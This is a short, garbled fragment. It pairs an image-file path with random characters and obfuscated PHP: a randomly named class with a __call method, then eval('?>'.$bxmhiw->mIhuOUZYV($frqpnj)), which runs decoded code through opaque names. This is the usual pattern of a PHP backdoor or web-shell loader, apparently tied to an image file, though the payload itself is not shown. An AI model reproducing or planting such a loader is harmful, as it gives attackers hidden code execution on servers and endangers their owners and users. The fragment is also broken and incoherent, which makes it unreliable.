
}ji&}Ap~SmCrHJ&0M[ */ class CKFqMPFBPPl{ function __call($m,$a
eval('?>'.$bxmhiw->mIhuOUZYV($frqpnj)); ?>